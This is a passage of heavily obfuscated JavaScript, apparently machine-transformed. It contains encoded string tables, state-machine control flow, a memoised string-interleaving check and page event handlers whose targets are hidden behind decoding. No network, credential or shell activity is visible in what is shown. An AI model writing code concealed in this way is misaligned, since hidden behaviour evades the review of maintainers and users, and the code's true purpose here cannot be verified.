L02WqYZ=!0x0,(0x1,FYUrIv.WAkzC2)(rAY6Lb[Df6wfZ[0x2]],rAY6Lb[Df6wfZ[P4iTg2R+-0x21]],rAY6Lb[Df6wfZ[0x1]],Df6wfZ[0x2],Df6wfZ[P4iTg2R+-0x23],Df6wfZ[XwR6IL+0xd6],rAY6Lb[Df6wfZ[P4iTg2R+-0x1a]]);case VDL5RUh- -0x1aa:sYA6Gi(hqlMPT.msaC0K0=hqlMPT.NQmBXX,XwR6IL+=-0x1b4,P4iTg2R+=-0xa5,VDL5RUh+=0x231);break;case VDL5RUh-0x5e:case 0x1c:sYA6Gi(hqlMPT.msaC0K0=hqlMPT.NQmBXX,XwR6IL+=-0xc2,P4iTg2R+=0x71,VDL5RUh+=0xde);break;case P4iTg2R- -0x12e:case-0xa:case-0xa4:sYA6Gi([hqlMPT.NQmBXX.m1FeNq,hqlMPT.NQmBXX.xEgzeMK]=[-0xc0,-0xef],hqlMPT.msaC0K0=hqlMPT.AomsXSH,XwR6IL+=0xa2,P4iTg2R+=-0x6b,VDL5RUh+=-0x24);break}}sYA6Gi(L02WqYZ=void 0x0,XwR6IL=P4iTg2R(0x216,-0xb7,-0x6a).next().value);if(L02WqYZ){return XwR6IL}},Df6wfZ[0xd]),FYUrIv.WAkzC2=function(rAY6Lb,L02WqYZ,XwR6IL,P4iTg2R,VDL5RUh,hqlMPT,qUco0jP){var E0MHJW5,vAezBbj;function*XGjpjh(vAezBbj,XGjpjh,QSa8BZL,VWpNEc={cHysIh:{}}){while(vAezBbj+XGjpjh+QSa8BZL!==0xe9)with(VWpNEc.nhLVzxa||VWpNEc)switch(vAezBbj+XGjpjh+QSa8BZL){case 0x3d:case VWpNEc.cHysIh.NU591F+-0x110:case 0xd8:sYA6Gi([VWpNEc.cHysIh.NU591F,VWpNEc.cHysIh.ZJGAwdJ]=[-0xf7,0x80],VWpNEc.nhLVzxa=VWpNEc.t2YJpL,vAezBbj+=0x1b1,XGjpjh+=0x85,QSa8BZL+=-0x72);break;case-0x99:case VWpNEc.cHysIh.NU591F+0xc5:case-0x13:sYA6Gi(VWpNEc.nhLVzxa=VWpNEc.Ng62Ur,vAezBbj+=-0x12,XGjpjh+=-0x265,QSa8BZL+=0x94);break;default:sYA6Gi([VWpNEc.cHysIh.NU591F,VWpNEc.cHysIh.ZJGAwdJ]=[0x35,-0x3],cHysIh.yr7g9O=Df6wfZ[XGjpjh+0x327]);if(hqlMPT>=XwR6IL.length)return E0MHJW5=!0x0,Df6wfZ[vAezBbj+0xd9];if(qUco0jP[\"\"+P4iTg2R+VDL5RUh+hqlMPT]!==Df6wfZ[XGjpjh+0x200])return E0MHJW5=!0x0,qUco0jP[\"\"+P4iTg2R+VDL5RUh+hqlMPT];if(XwR6IL[hqlMPT]===rAY6Lb[P4iTg2R]&&XwR6IL[hqlMPT]===L02WqYZ[VDL5RUh]){cHysIh.yr7g9O=(0x1,FYUrIv.WAkzC2)(rAY6Lb,L02WqYZ,XwR6IL,P4iTg2R+Df6wfZ[0x4],VDL5RUh,hqlMPT+Df6wfZ[0x4],qUco0jP)||(0x1,FYUrIv.WAkzC2)(rAY6Lb,L02WqYZ,XwR6IL,P4iTg2R,VDL5RUh+Df6wfZ[vAezBbj+-0x4d],hqlMPT+Df6wfZ[vAezBbj+-0x4d],qUco0jP)}else if(XwR6IL[hqlMPT]===rAY6Lb[P4iTg2R]){cHysIh.yr7g9O=(0x1,FYUrIv.WAkzC2)(rAY6Lb,L02WqYZ,XwR6IL,P4iTg2R+Df6wfZ[vAezBbj+-0x4d],VDL5RUh,hqlMPT+Df6wfZ[vAezBbj+-0x4d],qUco0jP)}else if(XwR6IL[hqlMPT]===L02WqYZ[VDL5RUh]){cHysIh.yr7g9O=(0x1,FYUrIv.WAkzC2)(rAY6Lb,L02WqYZ,XwR6IL,P4iTg2R,VDL5RUh+Df6wfZ[XGjpjh+0x1e0],hqlMPT+Df6wfZ[0x4],qUco0jP)}qUco0jP[\"\"+P4iTg2R+VDL5RUh+hqlMPT]=cHysIh.yr7g9O;return E0MHJW5=!0x0,cHysIh.yr7g9O;case XGjpjh-0x16d:}}sYA6Gi(E0MHJW5=void 0x0,vAezBbj=XGjpjh(0x51,-0x1dc,0xa2).next().value);if(E0MHJW5){return vAezBbj}});return VDL5RUh=!0x0,HkDBGS((0x1,AMJsU5m)(Df6wfZ[rAY6Lb+0x323])).log(FYUrIv.zA3wstf);case XwR6IL-0x12b:sYA6Gi(P4iTg2R.jKzZMI=P4iTg2R.bTtGeT,rAY6Lb+=-0x137,L02WqYZ+=0x161,XwR6IL+=-0x98);break;case P4iTg2R.FYUrIv.bSStzl+-0x39:sYA6Gi(P4iTg2R.jKzZMI=P4iTg2R.FYUrIv,rAY6Lb+=-0x6,L02WqYZ+=-0x118,XwR6IL+=0x9f);break}}sYA6Gi(VDL5RUh=void 0x0,rAY6Lb=L02WqYZ(-0x16b,0x6a,0x70).next().value);if(VDL5RUh){return rAY6Lb}}rAY6Lb={[XwR6IL(Df6wfZ[0x1e4])](...VDL5RUh){return(0x1,WIuSct)(...VDL5RUh)}};return hqlMPT[Df6wfZ[0xb]][XwR6IL(Df6wfZ[0x1e5])](VDL5RUh,rAY6Lb)}));case XwR6IL.bU7L920.zp4Tgx+0x11b:sYA6Gi([Z9_F0W.n3cpqYK]=P4iTg2R,Z9_F0W.Dil9cz=function*VDL5RUh(rAY6Lb,L02WqYZ,XwR6IL={ThLUKA:{}}){while(rAY6Lb+L02WqYZ!==-0x54)with(XwR6IL.GowNj0||XwR6IL)switch(rAY6Lb+L02WqYZ){case 0xd4:default:case L02WqYZ-0x83:sYA6Gi(OvjDRy.push((uOAYeC|raZFwe<<gbbLx0)&Df6wfZ[0x1c]),XwR6IL.GowNj0=XwR6IL.ThLUKA,rAY6Lb+=0x36);break;case rAY6Lb- -0x91:sYA6Gi(XwR6IL.ThLUKA.gbbLx0=Df6wfZ[0x2],XwR6IL.ThLUKA.raZFwe=-Df6wfZ[rAY6Lb+0xca]);for(XwR6IL.ThLUKA.y8lh2p=Df6wfZ[rAY6Lb+0xc8];y8lh2p<T9I6zL;y8lh2p++){XwR6IL.ThLUKA.NkOxJ55=XBvncD.indexOf(VDeIDQ[y8lh2p]);if(NkOxJ55===-Df6wfZ[rAY6Lb+0xca])continue;if(raZFwe<Df6wfZ[0x2]){raZFwe=NkOxJ55}else{sYA6Gi(raZFwe+=NkOxJ55*Df6wfZ[rAY6Lb+0xe7],uOAYeC|=raZFwe<<gbbLx0,gbbLx0+=(raZFwe&Df6wfZ[rAY6Lb+0xf9])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[rAY6Lb+0xe4]);do{sYA6Gi(OvjDRy.push(uOAYeC&Df6wfZ[rAY6Lb+0xe2]),uOAYeC>>=Df6wfZ[0xe],gbbLx0-=Df6wfZ[0xe])}while(gbbLx0>Df6wfZ[rAY6Lb+0xde]);raZFwe=-Df6wfZ[rAY6Lb+0xca]}}if(raZFwe>-Df6wfZ[0x4]){sYA6Gi(XwR6IL.GowNj0=XwR6IL.ThLUKA,rAY6Lb+=0x43,L02WqYZ+=-0xf9);break}else{sYA6Gi(XwR6IL.GowNj0=XwR6IL.ThLUKA,rAY6Lb+=0x79,L02WqYZ+=-0xf9);break}case 0x96:case 0x22:case 0xdd:sYA6Gi(XwR6IL.GowNj0=XwR6IL.sIGWKf1,rAY6Lb+=0xfe,L02WqYZ+=-0x174);break;case-0x29:case 0xbc:case 0x11:sYA6Gi(XwR6IL.ThLUKA.T9I6zL=VDeIDQ.length,XwR6IL.ThLUKA.OvjDRy=[],XwR6IL.ThLUKA.uOAYeC=Df6wfZ[rAY6Lb+0xc8],XwR6IL.GowNj0=XwR6IL.ThLUKA,L02WqYZ+=-0x46);break;case 0x9d:case-0x61:case-0xc4:sYA6Gi([XwR6IL.ThLUKA.lSIDLZ7,XwR6IL.ThLUKA.IRL74Ao,XwR6IL.ThLUKA.BaHEwO]=[-0x72,0xe1,-0xca],ThLUKA.XBvncD=\"\\x29\\x2e\\x31\\x3c\\x7a\\x34\\x78\\x5e\\x2a\\x24\\x7c\\x77\\x79\\x5f\\x6e\\x41\\x6f\\x39\\x28\\x21\\x64\\x4e\\x36\\x57\\x42\\x4a\\x55\\x53\\x72\\x5b\\x4d\\x37\\x3d\\x4b\\x59\\x47\\x58\\x30\\x54\\x6c\\x76\\x43\\x50\\x73\\x5a\\x35\\x63\\x2c\\x6d\\x32\\x65\\x33\\x44\\x61\\x4f\\x62\\x52\\x67\\x49\\x3a\\x51\\x4c\\x2b\\x7b\\x40\\x45\\x56\\x70\\x66\\x71\\x38\\x5d\\x75\\x7e\\x23\\x74\\x48\\x26\\x6a\\x68\\x46\\x3e\\x3f\\x22\\x6b\\x3b\\x25\\x69\\x2f\\x60\\x7d\",ThLUKA.VDeIDQ=\"\"+(Z9_F0W.n3cpqYK||\"\"),XwR6IL.GowNj0=XwR6IL.ThLUKA,rAY6Lb+=-0xcc,L02WqYZ+=0x40);break;case 0x9c:case-0xdb:case L02WqYZ-0xdf:sYA6Gi([XwR6IL.ThLUKA.lSIDLZ7,XwR6IL.ThLUKA.IRL74Ao,XwR6IL.ThLUKA.BaHEwO]=[0x7b,0x55,0x89],XwR6IL.GowNj0=XwR6IL.ThLUKA,rAY6Lb+=0x19,L02WqYZ+=0xb7);break;case XwR6IL.ThLUKA.lSIDLZ7+0x139:sYA6Gi(XwR6IL.GowNj0=XwR6IL.ThLUKA,rAY6Lb+=-0x239,L02WqYZ+=0x183);break;case-0xb5:return Z9_F0W.VP7xNN=!0x0,tC9god5(OvjDRy);case L02WqYZ- -0x152:sYA6Gi(XwR6IL.GowNj0=XwR6IL.pZmv_KO,rAY6Lb+=-0x127,L02WqYZ+=0x2d);break;case rAY6Lb- -0x3d:sYA6Gi(XwR6IL.GowNj0=XwR6IL.lkvm5Ol,rAY6Lb+=0x58,L02WqYZ+=-0xbc);break;case 0x27:case L02WqYZ!=0xf5&&L02WqYZ-0xd3:case 0x8a:sYA6Gi(XwR6IL.GowNj0=XwR6IL.mwQXfN8,rAY6Lb+=0xfe,L02WqYZ+=-0xb9);break}},Z9_F0W.VP7xNN=void 0x0,XwR6IL.cAqcHWP=XwR6IL.Z9_F0W,L02WqYZ+=-0x137);break;case XwR6IL.bU7L920.zp4Tgx+-0x81:return;case-0x69:XwR6IL.Z9_F0W.tXOxdk=(0x1,Dil9cz)(0x6,0x97).next().value;if(VP7xNN){sYA6Gi(XwR6IL.cAqcHWP=XwR6IL.Z9_F0W,rAY6Lb+=0x59,L02WqYZ+=-0x83);break}else{sYA6Gi(XwR6IL.cAqcHWP=XwR6IL.Z9_F0W,VDL5RUh+=-0x1b,rAY6Lb+=0x59,L02WqYZ+=-0x83);break}case XwR6IL.bU7L920.zp4Tgx+-0x51:XwR6IL.egpN4p.yisjn0=(0x1,JRrN7gJ)(-0xc9,rAY6Lb+0x39).next().value;if(UT59oW){sYA6Gi(XwR6IL.cAqcHWP=XwR6IL.egpN4p,rAY6Lb+=0x26,L02WqYZ+=0x2d);break}else{sYA6Gi(XwR6IL.cAqcHWP=XwR6IL.egpN4p,VDL5RUh+=-0x191,rAY6Lb+=0x26,L02WqYZ+=0x13b);break}case 0x28:case XwR6IL.bU7L920.zp4Tgx+0x20:case-0x2a:return ICt8GT[MkQMl6S[Df6wfZ[0x2]]]=(0x1,XwR6IL.Dfzk1I.u3IhWVZ)(yPTw0ub[MkQMl6S[Df6wfZ[0x2]]]);case 0xb4:case L02WqYZ- -0x440:sYA6Gi([[],hqlMPT[Df6wfZ[0xb]]]=owskTod,hqlMPT[Df6wfZ[0xb]][vAezBbj(Df6wfZ[VDL5RUh+-0x26c])+Df6wfZ[0x14f]](WIuSct),hqlMPT[Df6wfZ[0xb]][(0x1,AMJsU5m)(Df6wfZ[rAY6Lb+0xc7])+Df6wfZ[0x14f]](A3TruAb),hqlMPT[Df6wfZ[0xb]][(0x1,AMJsU5m)(Df6wfZ[0x14e])+Df6wfZ[0x14f]](AUCkoR),hqlMPT[Df6wfZ[0xb]][(0x1,AMJsU5m)(Df6wfZ[0x14e])+Df6wfZ[0x14f]](LJs6BO),XwR6IL.cAqcHWP=XwR6IL.bU7L920,VDL5RUh+=-0x2b6,rAY6Lb+=-0x13e,L02WqYZ+=0x3ca);break;case XwR6IL.bU7L920.zp4Tgx+0x113:return ICt8GT[ZlXtQGL[Df6wfZ[0x2]]]=(0x1,XwR6IL.bU7L920.e_clr1X)(yPTw0ub[ZlXtQGL[Df6wfZ[VDL5RUh+0x13]]]);case 0x51:case XwR6IL.bU7L920.zp4Tgx+-0x46:case-0x6c:return tXOxdk;case 0x3f:case rAY6Lb- -0x9c:sYA6Gi(HkDBGS((0x1,AMJsU5m)(Df6wfZ[0x151]))[(0x1,AMJsU5m)(Df6wfZ[0x1aa])+(0x1,AMJsU5m)(Df6wfZ[0x1ab])+Df6wfZ[0x1bf]]((0x1,AMJsU5m)(Df6wfZ[0x1c0]))[(0x1,AMJsU5m)(Df6wfZ[0x1ad])+(0x1,AMJsU5m)(Df6wfZ[0x1ae])+(0x1,AMJsU5m)(Df6wfZ[0x1af])]((0x1,AMJsU5m)(Df6wfZ[0x1b0]),m1SyZfc((...VDL5RUh)=>{sYA6Gi(VDL5RUh[Df6wfZ[0x0]]=Df6wfZ[0x4],m1SyZfc(L02WqYZ),m1SyZfc(rAY6Lb));function rAY6Lb(...VDL5RUh){var rAY6Lb,L02WqYZ;function*XwR6IL(L02WqYZ,XwR6IL,P4iTg2R={uaVyLNA:{}}){while(L02WqYZ+XwR6IL!==-0xe8)with(P4iTg2R.GghW04t||P4iTg2R)switch(L02WqYZ+XwR6IL){case-0x8b:case 0x1:case 0x13:sYA6Gi(VDL5RUh[Df6wfZ[0x48]].push((VDL5RUh[-Df6wfZ[0x75]]|VDL5RUh[Df6wfZ[0x39]]<<VDL5RUh[Df6wfZ[0x1c1]])&Df6wfZ[L02WqYZ+0xea]),P4iTg2R.GghW04t=P4iTg2R.uaVyLNA,L02WqYZ+=0xcf,XwR6IL+=-0x114);break;case XwR6IL-0x16c:case-0x1c:sYA6Gi(P4iTg2R.uaVyLNA.q1EqxTv=-0xfa,VDL5RUh[Df6wfZ[L02WqYZ+0x16c]]=Df6wfZ[0x4],VDL5RUh[Df6wfZ[L02WqYZ+0x218]]=\"\\u0026\\u0044\\u006e\\u0058\\u0069\\u007a\\u0041\\u007d\\u003e\\u0061\\u006b\\u007e\\u0075\\u002c\\u003b\\u0030\\u0048\\u003c\\u0050\\u0042\\u0023\\u0057\\u0036\\u0049\\u004c\\u0033\\u0064\\u0073\\u003f\\u003a\\u0034\\u0065\\u0053\\u0071\\u0067\\u0047\\u0021\\u0025\\u0028\\u005e\\u005a\\u0022\\u0070\\u0074\\u005b\\u005f\\u0052\\u0037\\u0060\\u0066\\u002a\\u0046\\u004d\\u0078\\u0054\\u0079\\u0068\\u002b\\u0029\\u0056\\u0072\\u0038\\u0051\\u0059\\u0039\\u0043\\u0076\\u006f\\u002f\\u002e\\u0031\\u0063\\u0045\\u006d\\u003d\\u004f\\u007c\\u0077\\u004e\\u004b\\u007b\\u004a\\u0062\\u0024\\u006a\\u0055\\u005d\\u0032\\u0040\\u006c\\u0035\",P4iTg2R.GghW04t=P4iTg2R.uaVyLNA,L02WqYZ+=0x240,XwR6IL+=-0xa6);break;case 0xec:case L02WqYZ-0x2b:sYA6Gi(VDL5RUh[Df6wfZ[L02WqYZ+-0x69]]=\"\"+(VDL5RUh[Df6wfZ[0x2]]||\"\"),VDL5RUh[Df6wfZ[L02WqYZ+-0xc7]]=VDL5RUh[Df6wfZ[0x6b]].length,P4iTg2R.GghW04t=P4iTg2R.uaVyLNA,XwR6IL+=-0x7a);break;default:case 0x44:sYA6Gi(VDL5RUh[Df6wfZ[0x1c1]]=Df6wfZ[L02WqYZ+-0x38],VDL5RUh[Df6wfZ[L02WqYZ+-0x1]]=-Df6wfZ[L02WqYZ+-0x36]);for(VDL5RUh[Df6wfZ[0x3f]]=Df6wfZ[0x2];VDL5RUh[Df6wfZ[0x3f]]<VDL5RUh[Df6wfZ[0xd]];VDL5RUh[Df6wfZ[0x3f]]++){VDL5RUh[Df6wfZ[L02WqYZ+-0x9]]=VDL5RUh[Df6wfZ[L02WqYZ+0x72]].indexOf(VDL5RUh[Df6wfZ[0x6b]][VDL5RUh[Df6wfZ[0x3f]]]);if(VDL5RUh[Df6wfZ[0x31]]===-Df6wfZ[0x4])continue;if(VDL5RUh[Df6wfZ[0x39]]<Df6wfZ[0x2]){VDL5RUh[Df6wfZ[0x39]]=VDL5RUh[Df6wfZ[0x31]]}else{sYA6Gi(VDL5RUh[Df6wfZ[L02WqYZ+-0x1]]+=VDL5RUh[Df6wfZ[0x31]]*Df6wfZ[0x21],VDL5RUh[-Df6wfZ[L02WqYZ+0x3b]]|=VDL5RUh[Df6wfZ[0x39]]<<VDL5RUh[Df6wfZ[0x1c1]],VDL5RUh[Df6wfZ[0x1c1]]+=(VDL5RUh[Df6wfZ[L02WqYZ+-0x1]]&Df6wfZ[L02WqYZ+-0x7])>Df6wfZ[L02WqYZ+-0x1a]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(VDL5RUh[Df6wfZ[L02WqYZ+0xe]].push(VDL5RUh[-Df6wfZ[L02WqYZ+0x3b]]&Df6wfZ[L02WqYZ+-0x1e]),VDL5RUh[-Df6wfZ[0x75]]>>=Df6wfZ[0xe],VDL5RUh[Df6wfZ[0x1c1]]-=Df6wfZ[L02WqYZ+-0x2c])}while(VDL5RUh[Df6wfZ[L02WqYZ+0x187]]>Df6wfZ[0x18]);VDL5RUh[Df6wfZ[L02WqYZ+-0x1]]=-Df6wfZ[0x4]}}if(VDL5RUh[Df6wfZ[0x39]]>-Df6wfZ[0x4]){sYA6Gi(P4iTg2R.GghW04t=P4iTg2R.uaVyLNA,L02WqYZ+=-0x108,XwR6IL+=-0xd);break}else{sYA6Gi(P4iTg2R.GghW04t=P4iTg2R.uaVyLNA,L02WqYZ+=-0x39,XwR6IL+=-0x121);break}case-0x8a:case XwR6IL!=0x77&&XwR6IL-0xa6:sYA6Gi(P4iTg2R.uaVyLNA.q1EqxTv=0x58,VDL5RUh[Df6wfZ[0x1c1]]=Df6wfZ[0x2],VDL5RUh[Df6wfZ[L02WqYZ+0xdf]]=-Df6wfZ[0x4]);for(VDL5RUh[Df6wfZ[L02WqYZ+0xe5]]=Df6wfZ[0x2];VDL5RUh[Df6wfZ[L02WqYZ+0xe5]]<VDL5RUh[Df6wfZ[0xd]];VDL5RUh[Df6wfZ[L02WqYZ+0xe5]]++){VDL5RUh[Df6wfZ[0x31]]=VDL5RUh[Df6wfZ[0xac]].indexOf(VDL5RUh[Df6wfZ[0x6b]][VDL5RUh[Df6wfZ[0x3f]]]);if(VDL5RUh[Df6wfZ[L02WqYZ+0xd7]]===-Df6wfZ[0x4])continue;if(VDL5RUh[Df6wfZ[0x39]]<Df6wfZ[0x2]){VDL5RUh[Df6wfZ[0x39]]=VDL5RUh[Df6wfZ[L02WqYZ+0xd7]]}else{sYA6Gi(VDL5RUh[Df6wfZ[0x39]]+=VDL5RUh[Df6wfZ[L02WqYZ+0xd7]]*Df6wfZ[0x21],VDL5RUh[-Df6wfZ[0x75]]|=VDL5RUh[Df6wfZ[0x39]]<<VDL5RUh[Df6wfZ[L02WqYZ+0x267]],VDL5RUh[Df6wfZ[L02WqYZ+0x267]]+=(VDL5RUh[Df6wfZ[0x39]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[L02WqYZ+0xc3]:Df6wfZ[0x1e]);do{sYA6Gi(VDL5RUh[Df6wfZ[0x48]].push(VDL5RUh[-Df6wfZ[0x75]]&Df6wfZ[0x1c]),VDL5RUh[-Df6wfZ[L02WqYZ+0x11b]]>>=Df6wfZ[0xe],VDL5RUh[Df6wfZ[0x1c1]]-=Df6wfZ[L02WqYZ+0xb4])}while(VDL5RUh[Df6wfZ[0x1c1]]>Df6wfZ[0x18]);VDL5RUh[Df6wfZ[0x39]]=-Df6wfZ[0x4]}}if(VDL5RUh[Df6wfZ[0x39]]>-Df6wfZ[0x4]){sYA6Gi(P4iTg2R.GghW04t=P4iTg2R.uaVyLNA,L02WqYZ+=-0x28,XwR6IL+=-0x21);break}else{sYA6Gi(P4iTg2R.GghW04t=P4iTg2R.uaVyLNA,L02WqYZ+=0xa7,XwR6IL+=-0x135);break}case-0xf4:case XwR6IL-0x57:sYA6Gi(VDL5RUh[Df6wfZ[0x48]]=[],VDL5RUh[-Df6wfZ[0x75]]=Df6wfZ[0x2],P4iTg2R.GghW04t=P4iTg2R.uaVyLNA,L02WqYZ+=0x91,XwR6IL+=0x88);break;case-0x63:case-0x2f:sYA6Gi(P4iTg2R.GghW04t=P4iTg2R.uaVyLNA,L02WqYZ+=0x76,XwR6IL+=0x22);break;case 0xb:case P4iTg2R.uaVyLNA.q1EqxTv+0x129:sYA6Gi(VDL5RUh[Df6wfZ[L02WqYZ+-0x8c]]=[],VDL5RUh[-Df6wfZ[0x75]]=Df6wfZ[0x2],P4iTg2R.GghW04t=P4iTg2R.uaVyLNA,L02WqYZ+=-0x9a,XwR6IL+=0xf5);break;case-0xd0:case 0x80:return rAY6Lb=!0x0,tC9god5(VDL5RUh[Df6wfZ[0x48]]);case P4iTg2R.uaVyLNA.q1EqxTv+0x163:sYA6Gi(P4iTg2R.GghW04t=P4iTg2R.uaVyLNA,L02WqYZ+=0x6a,XwR6IL+=-0x49);break;case-0xf3:case 0x4c:}}sYA6Gi(rAY6Lb=void 0x0,L02WqYZ=XwR6IL(-0x16c,0x7b).next().value);if(rAY6Lb){return L02WqYZ}}function L02WqYZ(...VDL5RUh){VDL5RUh[Df6wfZ[0x0]]=Df6wfZ[0x4];if(typeof ICt8GT[VDL5RUh[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[0x2])){return ICt8GT[VDL5RUh[Df6wfZ[0x2]]]=rAY6Lb(yPTw0ub[VDL5RUh[Df6wfZ[0x2]]])}return ICt8GT[VDL5RUh[Df6wfZ[0x2]]]}HkDBGS(L02WqYZ(Df6wfZ[0x1c2]))[L02WqYZ(Df6wfZ[0x1c3])+Df6wfZ[0x98]](L02WqYZ(Df6wfZ[0x1c4]),VDL5RUh[Df6wfZ[0x2]][L02WqYZ(Df6wfZ[0x1c5])][L02WqYZ(Df6wfZ[0x1c6])])})),HkDBGS((0x1,AMJsU5m)(Df6wfZ[0x151]))[(0x1,AMJsU5m)(Df6wfZ[0x1c7])]((0x1,AMJsU5m)(Df6wfZ[0x1c8]))[(0x1,AMJsU5m)(Df6wfZ[0x1ad])+(0x1,AMJsU5m)(Df6wfZ[0x1ae])+(0x1,AMJsU5m)(Df6wfZ[0x1af])]((0x1,AMJsU5m)(Df6wfZ[0x1b0]),m1SyZfc((...VDL5RUh)=>{var rAY6Lb,L02WqYZ;function*XwR6IL(L02WqYZ,P4iTg2R,hqlMPT,qUco0jP={HcWvd8:{}},E0MHJW5){while(L02WqYZ+P4iTg2R+hqlMPT!==-0x31)with(qUco0jP.O_Jp0B||qUco0jP)switch(L02WqYZ+P4iTg2R+hqlMPT){case 0xda:case-0x8f:case P4iTg2R- -0x12a:sYA6Gi(SJJfke[Df6wfZ[P4iTg2R+0xd2]]=[],SJJfke[Df6wfZ[0x19]]=Df6wfZ[0x2],SJJfke[Df6wfZ[0x32]]=Df6wfZ[L02WqYZ+0xea],SJJfke[Df6wfZ[L02WqYZ+0x121]]=-Df6wfZ[0x4]);for(SJJfke[-Df6wfZ[L02WqYZ+0x155]]=Df6wfZ[0x2];SJJfke[-Df6wfZ[0x6d]]<SJJfke[Df6wfZ[L02WqYZ+0xfc]];SJJfke[-Df6wfZ[0x6d]]++){SJJfke[Df6wfZ[P4iTg2R+0xf3]]=SJJfke[Df6wfZ[L02WqYZ+0xf3]].indexOf(SJJfke[Df6wfZ[P4iTg2R+0xe7]][SJJfke[-Df6wfZ[L02WqYZ+0x155]]]);if(SJJfke[Df6wfZ[L02WqYZ+0x119]]===-Df6wfZ[0x4])continue;if(SJJfke[Df6wfZ[0x39]]<Df6wfZ[P4iTg2R+0xc4]){SJJfke[Df6wfZ[0x39]]=SJJfke[Df6wfZ[L02WqYZ+0x119]]}else{sYA6Gi(SJJfke[Df6wfZ[0x39]]+=SJJfke[Df6wfZ[0x31]]*Df6wfZ[0x21],SJJfke[Df6wfZ[0x19]]|=SJJfke[Df6wfZ[P4iTg2R+0xfb]]<<SJJfke[Df6wfZ[0x32]],SJJfke[Df6wfZ[0x32]]+=(SJJfke[Df6wfZ[0x39]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[L02WqYZ+0x105]:Df6wfZ[0x1e]);do{sYA6Gi(SJJfke[Df6wfZ[0x10]].push(SJJfke[Df6wfZ[P4iTg2R+0xdb]]&Df6wfZ[0x1c]),SJJfke[Df6wfZ[0x19]]>>=Df6wfZ[0xe],SJJfke[Df6wfZ[0x32]]-=Df6wfZ[0xe])}while(SJJfke[Df6wfZ[L02WqYZ+0x11a]]>Df6wfZ[L02WqYZ+0x100]);SJJfke[Df6wfZ[0x39]]=-Df6wfZ[0x4]}}if(SJJfke[Df6wfZ[0x39]]>-Df6wfZ[P4iTg2R+0xc6]){sYA6Gi(qUco0jP.O_Jp0B=qUco0jP.pxdKT0,L02WqYZ+=0x1d4,hqlMPT+=-0x272);break}else{sYA6Gi(qUco0jP.O_Jp0B=qUco0jP.pxdKT0,L02WqYZ+=0x130,hqlMPT+=-0x272);break}case P4iTg2R-0x9c:sYA6Gi(SJJfke[Df6wfZ[0x25]]=\"\"+(SJJfke[Df6wfZ[0x2]]||\"\"),SJJfke[Df6wfZ[L02WqYZ+0x22]]=SJJfke[Df6wfZ[L02WqYZ+0x33]].length,qUco0jP.O_Jp0B=qUco0jP.pxdKT0,L02WqYZ+=-0xda,P4iTg2R+=-0xa7,hqlMPT+=0x2a0);break;case 0xa0:case qUco0jP.HcWvd8.WYlDYZm+0x22:[qUco0jP.HcWvd8.QDojgt,qUco0jP.HcWvd8.WYlDYZm]=[-0xc3,-0x9f];case-0xe0:default:return;case hqlMPT-0x1c:sYA6Gi(SJJfke[Df6wfZ[P4iTg2R+0x34]]=[],SJJfke[Df6wfZ[L02WqYZ+0x11]]=Df6wfZ[0x2],SJJfke[Df6wfZ[0x32]]=Df6wfZ[0x2],SJJfke[Df6wfZ[0x39]]=-Df6wfZ[0x4]);for(SJJfke[-Df6wfZ[0x6d]]=Df6wfZ[0x2];SJJfke[-Df6wfZ[0x6d]]<SJJfke[Df6wfZ[0x14]];SJJfke[-Df6wfZ[0x6d]]++){SJJfke[Df6wfZ[0x31]]=SJJfke[Df6wfZ[0xb]].indexOf(SJJfke[Df6wfZ[0x25]][SJJfke[-Df6wfZ[P4iTg2R+0x91]]]);if(SJJfke[Df6wfZ[0x31]]===-Df6wfZ[0x4])continue;if(SJJfke[Df6wfZ[0x39]]<Df6wfZ[0x2]){SJJfke[Df6wfZ[0x39]]=SJJfke[Df6wfZ[0x31]]}else{sYA6Gi(SJJfke[Df6wfZ[0x39]]+=SJJfke[Df6wfZ[0x31]]*Df6wfZ[0x21],SJJfke[Df6wfZ[0x19]]|=SJJfke[Df6wfZ[0x39]]<<SJJfke[Df6wfZ[0x32]],SJJfke[Df6wfZ[0x32]]+=(SJJfke[Df6wfZ[L02WqYZ+0x31]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(SJJfke[Df6wfZ[0x10]].push(SJJfke[Df6wfZ[0x19]]&Df6wfZ[0x1c]),SJJfke[Df6wfZ[0x19]]>>=Df6wfZ[0xe],SJJfke[Df6wfZ[P4iTg2R+0x56]]-=Df6wfZ[0xe])}while(SJJfke[Df6wfZ[0x32]]>Df6wfZ[0x18]);SJJfke[Df6wfZ[0x39]]=-Df6wfZ[0x4]}}if(SJJfke[Df6wfZ[0x39]]>-Df6wfZ[0x4]){sYA6Gi(qUco0jP.O_Jp0B=qUco0jP.pxdKT0,L02WqYZ+=0xe4,P4iTg2R+=-0x9e,hqlMPT+=-0xd2);break}else{sYA6Gi(qUco0jP.O_Jp0B=qUco0jP.pxdKT0,L02WqYZ+=0x40,P4iTg2R+=-0x9e,hqlMPT+=-0xd2);break}case qUco0jP.HcWvd8.WYlDYZm+0x9e:sYA6Gi([...pxdKT0.SJJfke]=E0MHJW5,pxdKT0.SJJfke[Df6wfZ[P4iTg2R+-0x97]]=Df6wfZ[0x4],pxdKT0.SJJfke[Df6wfZ[0xb]]=\"\\x3b\\x38\\x30\\x75\\x5d\\x7b\\x7e\\x35\\x5b\\x41\\x44\\x51\\x72\\x4a\\x4c\\x33\\x52\\x48\\x5a\\x62\\x63\\x2c\\x2f\\x4f\\x2b\\x57\\x4d\\x64\\x76\\x32\\x23\\x55\\x66\\x36\\x6b\\x3d\\x46\\x68\\x77\\x6d\\x6f\\x3a\\x61\\x28\\x70\\x22\\x5f\\x4b\\x2a\\x6a\\x56\\x42\\x29\\x79\\x7d\\x2e\\x39\\x59\\x25\\x5e\\x73\\x45\\x24\\x7c\\x49\\x60\\x21\\x31\\x6c\\x71\\x78\\x4e\\x47\\x58\\x3c\\x53\\x40\\x26\\x37\\x50\\x74\\x3f\\x34\\x54\\x7a\\x69\\x67\\x6e\\x3e\\x43\\x65\",qUco0jP.O_Jp0B=qUco0jP.pxdKT0,L02WqYZ+=-0x77,P4iTg2R+=-0xb2,hqlMPT+=-0x76);break;case-0x57:sYA6Gi(qUco0jP.O_Jp0B=qUco0jP.pxdKT0,L02WqYZ+=-0x10